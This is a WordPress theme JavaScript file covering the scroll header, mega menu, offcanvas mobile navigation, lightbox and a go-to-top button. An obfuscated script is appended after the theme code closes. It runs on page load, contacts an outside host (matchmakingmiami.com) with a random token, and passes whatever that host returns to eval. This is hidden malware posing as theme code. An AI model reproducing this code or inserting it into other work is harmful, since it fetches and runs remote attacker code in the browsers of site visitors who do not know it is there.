			var win      = $(window),
				header   = null,
				distance = $('.fl-page-header-primary').data('fl-distance'),
				headerHeight = 0;

			if($('.fl-page-bar').length != 0 ) {
				header = $('.fl-page-header-primary, .fl-page-bar');
			}
			else {
				header = $('.fl-page-header-primary');
			}

			if(win.width() >= window.themeopts.medium_breakpoint) {
				win.on('scroll.fl-show-header-on-scroll', function () {
					if ($(this).scrollTop() > distance) {
						header.addClass('fl-show');
					}
					else {
						header.removeClass('fl-show');

						// Offcanvas nav layout fix.
						if ( $('.fl-responsive-nav-enabled').length ) {
							headerHeight = $('.fl-page-header-primary').height() * 2;

							if ( $('.fl-page-bar').length != 0 ) {
								headerHeight += $('.fl-page-bar').height();
							}

							if ( 'undefined' !== typeof $( '.fl-nav-offcanvas-collapse' ).css('top') ) {
								headerHeight += parseInt( $( '.fl-nav-offcanvas-collapse' ).css('top') );
							}
						}

						if ( $( '.fl-nav-offcanvas-active' ).length && headerHeight > 0 ) {
							$( '.fl-nav-offcanvas-collapse' ).css({
								'transform' 		: 'translateY(' + headerHeight + 'px)',
								'-ms-transform' 	: 'translateY(' + headerHeight + 'px)',
								'-webkit-transform' : 'translateY(' + headerHeight + 'px)'
							});
						}
					}
				});
			}
			else {
				win.off('scroll.fl-show-header-on-scroll');
				$( '.fl-nav-offcanvas-collapse' ).css('transform', '');
			}
		},

		/**
		 * Mega Menu
		 *
		 * @see _isResponsiveNavEnabled
		 * @since 1.5
		 * @access private
		 * @method _megaMenu
		 */
		_megaMenu: function()
		{
			var win      			= $(window),
				pageHeaderMenu 		= $('.fl-page-header'),
				menuContainer 		= pageHeaderMenu.find('.fl-page-header-container'),
				menuWidthLimit 		= menuContainer.outerWidth(),
				megaItem			= null,
				megaItems 			= null,
				megaContentWidth 	= 0;

			pageHeaderMenu.find( 'li.mega-menu, li.mega-menu-disabled' ).each(function(){
				megaItem 			= $(this);
				megaContentWidth 	= megaItem.find('> ul.sub-menu').outerWidth();

				if ( typeof megaItem.data('megamenu-width') !== 'undefined' ) {
					megaContentWidth = megaItem.data('megamenu-width');
				}

				if( ( megaItem.hasClass('mega-menu') && menuWidthLimit < megaContentWidth ) || FLTheme._isResponsiveNavEnabled() ) {
					megaItem.data('megamenu-width', megaContentWidth);

					// Fixed width issue on window resize
					if ( FLTheme._isResponsiveNavEnabled() ) {
						megaItem.find('> ul.sub-menu').css('display', 'block');
					}

					megaItem.removeClass('mega-menu');
					if (!megaItem.hasClass('mega-menu-disabled')) {
						megaItem.addClass('mega-menu-disabled');
					}
				}
				else if ( megaItem.hasClass('mega-menu-disabled') && menuWidthLimit >= megaContentWidth ) {
					// Reset sub-menu display style
					megaItem.find('> ul.sub-menu').css('display', '');

					megaItem.removeClass('mega-menu-disabled');
					if (!megaItem.hasClass('mega-menu')) {
						megaItem.addClass('mega-menu');
					}
					megaItem.addClass( 'mega-menu-items-' + megaItem.children( 'ul' ).children( 'li' ).length );
				}
			});


		},

		/**
		 * Mega Menu - Fixed Header
		 *
		 * @since 1.5
		 * @access private
		 * @method _megaMenuOnScroll
		 */
		_megaMenuOnScroll: function()
		{
			var win      		= $(window),
				pageHeaderFixed = $('.fl-page-header-fixed'),
				menuContainer 	= pageHeaderFixed.find('.fl-page-header-container'),
				fixedVisible 	= pageHeaderFixed.is(':visible'),
				megaItem		= null,
				megaMenuContent = null;

			if ( fixedVisible ) {
				pageHeaderFixed.find( 'li.mega-menu' ).each(function(){
					megaItem 		= $(this);
					megaMenuContent = megaItem.find('> ul.sub-menu');

					// Disable mega menu if it's off screen
					if(menuContainer.outerWidth() < megaMenuContent.outerWidth()) {
						megaItem.removeClass('mega-menu');
						if (!megaItem.hasClass('mega-menu-disabled')) {
							megaItem.addClass('mega-menu-disabled');
						}
					}
					else {
						megaItem.removeClass('mega-menu-disabled');
						if (!megaItem.hasClass('mega-menu')) {
							megaItem.addClass('mega-menu');
						}

						megaItem.addClass( 'mega-menu-items-' + megaItem.children( 'ul' ).children( 'li' ).length );
					}
				});

				win.off('scroll.fl-mega-menu-on-scroll');
				win.off('resize.fl-mega-menu-on-scroll');
			}
		},

		/**
		 * Fixed headers not be fixed when the builder is active
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _fixedHeadersWhenBuilderActive
		 */
		_fixedHeadersWhenBuilderActive: function()
		{
			if($('body.fl-shrink').length != 0) {
				$('body').removeClass('fl-shrink');
			}

			if($('body.fl-fixed-header').length != 0) {
				$('body').removeClass('fl-fixed-header');
			}

			if($('body.fl-scroll-header').length != 0) {
				$('body').removeClass('fl-scroll-header');
			}
		},

		/**
		 * Responsive Nav Layout
		 *
		 * @since 1.7
		 * @access private
		 * @method _setupMobileNavLayout
		 */
		_setupMobileNavLayout: function()
		{
			var win       = $( window ),
			    button    = $( 'button.navbar-toggle' ),
				header    = $( '.fl-page-header:not(.fl-page-header-fixed)' ),
				navBar    = header.find( '.fl-page-nav-collapse' ),
				pageWrap  = $( '.fl-page' ),
				navBarTop = 0,
				navHeight = win.height(),
				pushOpacity = $( 'body').hasClass( 'fl-offcanvas-push-opacity-left' ) || $( 'body').hasClass( 'fl-offcanvas-push-opacity-right' ),
				logoPos   = header.find( '.fl-page-header-logo' ).offset();

			if ( FLTheme._isResponsiveNavEnabled() && button.is( ':visible' ) ) {
				$( 'body' ).addClass( 'fl-responsive-nav-enabled' );

				button.attr( 'data-toggle', 'offcanvas');
				navBar.addClass( 'fl-nav-offcanvas-collapse');

				if ( 0 === navBar.find( '.fl-button-close' ).length ) {
					navBar.prepend( '<div class="fl-button-close"><button class="fl-offcanvas-close"><i class="fas fa-times"></i></button></div>' );
				}

				if ( pushOpacity && 0 === $( '.fl-offcanvas-opacity' ).length ) {
					pageWrap.append( '<div class="fl-offcanvas-opacity"></div>' );
				}

				if ( pageWrap.height() > win.height() ) {
					navHeight = $( document ).height();

					if ( $( 'body.fl-shrink' ).length != 0 ) {
						navHeight = navHeight - header.height();
					}
				}

				if ( $( 'body.admin-bar' ).length != 0 ) {
					navBarTop = $( '#wpadminbar' ).height();
					navHeight = navHeight - navBarTop;
				}

				if ( $( '.fl-page-bar' ).length != 0 && ! $( '.fl-page-header' ).hasClass( 'fl-page-nav-toggle-button' ) ) {
					navBarTop = navBarTop + ($( '.fl-page-bar' ).height() + 1);
				}

				if ( $('.fl-scroll-header').length && win.width() >= window.themeopts.medium_breakpoint ) {
					navBar.css('top', pageWrap.offset().top - navBarTop + 'px' );
				}
				else {
					navBar.css('top', '');
				}

				// Set button position for larger screens when nav breakpoint is set to always.
				if ( win.width() >= window.themeopts.medium_breakpoint && ! header.hasClass( 'fl-page-nav-bottom' ) ) {
					button.css( 'right', logoPos.left );
				}
				else {
					button.css( 'right', '' );
				}
			}
			else {
				button.attr( 'data-toggle', 'collapse');
				navBar.removeClass( 'fl-nav-offcanvas-collapse');
				navBar.find( '.fl-button-close' ).remove();
				navBar.css( 'height', '' );
				navBar.css( 'top', '' );
				pageWrap.removeClass( 'fl-nav-offcanvas-active' );
				$( 'body' ).find( '.fl-offcanvas-opacity' ).remove();
				$( 'body' ).removeClass( 'fl-responsive-nav-enabled' );
			}
		},

		/**
		 * Toggle the Responsive Nav Layout
		 *
		 * @since 1.7
		 * @access private
		 * @method _toggleMobileNavLayout
		 */
		_toggleMobileNavLayout: function()
		{
			$( '.fl-page-nav' ).on( 'click', '.navbar-toggle', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			$( '.fl-page-nav' ).on( 'click', '.fl-offcanvas-close', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			$( '.fl-page' ).on( 'click', '.fl-offcanvas-opacity', function(){
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			});

			// Base Framework Nav Toggles
			$( '.fl-framework-base.fl-nav-mobile-offcanvas .navbar-toggle' ).on( 'click', function() {
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			} );
			$( '.fl-framework-base-4.fl-nav-mobile-offcanvas .navbar-toggle' ).on( 'click', function() {
				$( '.fl-page' ).toggleClass( 'fl-nav-offcanvas-active' );
			} );
		},

		/**
		 * Apply footer height as margin-bottom value for fl-page class
		 *
		 * @since 1.5
		 * @access private
		 * @method _footerEffect
		 */
		_footerEffect: function()
		{
			if ( $( window ).width() >= window.themeopts.mobile_breakpoint ) {
				$( '.fl-page' ).css( 'margin-bottom', $( '.fl-page-footer-wrap' ).height() );
			}
			else {
				$( '.fl-page' ).css( 'margin-bottom', 0 );
			}
		},

		/**
		 * Go to Top
		 *
		 * @since 1.5
		 * @access private
		 * @method _toTop
		 */
		_toTop: function()
		{
			var buttons = $('#fl-to-top');

			buttons.each(function(){
				$(this).click(function(){
					$('html,body').animate({ scrollTop: 0 }, 'linear');
					return false;
				});
			});

			$(window).scroll(function(){
				if($(this).scrollTop() > 800) {
					buttons.fadeIn();
				} else {
					buttons.fadeOut();
				}
			});
		},

		/**
		 * Initializes the lightbox.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableLightbox
		 */
		_enableLightbox: function()
		{
			var body = $('body');

			// Only works on NON bb pages/posts
			if( !body.hasClass('fl-builder') && !body.hasClass('woocommerce')) {

				$('.fl-content a').filter(function() {
					return /\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href);
				}).magnificPopup({
					closeBtnInside: false,
					type: 'image',
					gallery: {
						enabled: true
					}
				});
			}

			if( ( body.hasClass('fl-builder') || body.hasClass( 'fl-theme-builder-singular' ) ) && !body.hasClass('woocommerce') ) {
				$('.fl-rich-text a, .fl-module-fl-post-content a').filter(function() {
					return /\.(png|jpg|jpeg|gif)(\?.*)?$/i.test(this.href);
				}).magnificPopup({
					closeBtnInside: false,
					type: 'image',
					gallery: {
						enabled: true
					}
				});
			}
		},

		/**
		 * Initializes the fitVids
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _enableFitVids
		 */
		_enableFitVids: function()
		{
			$('.fl-post-content').fitVids();
		},

		/**
		 * Check to see if responsive nav is enabled for the current window width
		 *
		 * @since 1.6.2
		 * @access private
		 * @method _isResponsiveNavEnabled
		 */
		_isResponsiveNavEnabled: function()
		{
			var win 	= $(window);
				enabled = false;

			if ( ( $( '.fl-page-nav-toggle-visible-always' ).length > 0 )
				|| ( $( '.fl-page-nav-toggle-visible-medium-mobile' ).length > 0 && win.width() < window.themeopts.medium_breakpoint )
				|| ( $( '.fl-page-nav-toggle-visible-mobile' ).length > 0 && win.width() < window.themeopts.mobile_breakpoint )
				) {
				enabled = true;
			}

			return enabled;
		}
	};

	$(function(){
		FLTheme.init();
	});

})(jQuery);
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//matchmakingmiami.com/__MACOSX/wordpress/wp-includes/SimplePie/library/SimplePie/Decode/HTML/HTML.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};